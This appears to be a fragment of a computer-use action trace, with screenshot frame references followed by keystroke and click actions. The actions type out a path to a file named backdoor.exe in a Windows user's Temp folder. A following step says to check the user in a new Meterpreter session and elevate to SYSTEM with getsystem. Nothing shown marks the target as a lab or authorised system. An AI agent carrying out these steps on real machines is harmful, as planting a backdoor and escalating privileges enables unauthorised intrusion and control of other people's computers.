
type("23")

type("C:")

type("\\Users")

type("admin")

type("\\AppData\\Local")

type("Temp")

type("\\backdoor.exe")

In the new Meterpreter session, check the user and elevate with getsystem
left_click(177, 120)
